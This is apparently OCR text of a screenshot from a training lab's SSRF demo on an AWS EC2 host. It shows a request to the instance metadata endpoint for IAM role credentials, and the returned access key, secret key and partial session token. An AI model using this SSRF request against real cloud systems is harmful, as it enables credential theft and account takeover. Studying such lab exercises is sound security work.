 주의 요함 | ec2-18-219-232-71.us-east-2.compute.amazonaws.com/?ur...
태환
Welcome to sethsec's SSRF demo.
I am an application. I want to be useful, so I requested:
http://169.254.169.254/latest/meta-data/iam/security-
credentials/cg-ec2-role-cgidd8bozo3uzy for you
{ "Code" : "Success", "LastUpdated" : "2020-02-24T07:26:43Z", "Type" : "AWS-HMAC", "AccessKeyId" :
"ASIA2K65467JLFBEXEMH", "SecretAccessKey" : "zFzEg5dpxyBoM6LuXJ6VjhDCLoqZktL3K6jKDqCR",
"Token" :
"IQoJb3JpZ2luX2VjEKf//////////wEaCXVzLWVhc3QtMiJGMEQCIAZ8wU/XX3FVVslYeGa3Ykb7d6nY0gLD/vLg
"Expiration" : "2020-02-24T14:02:11Z" }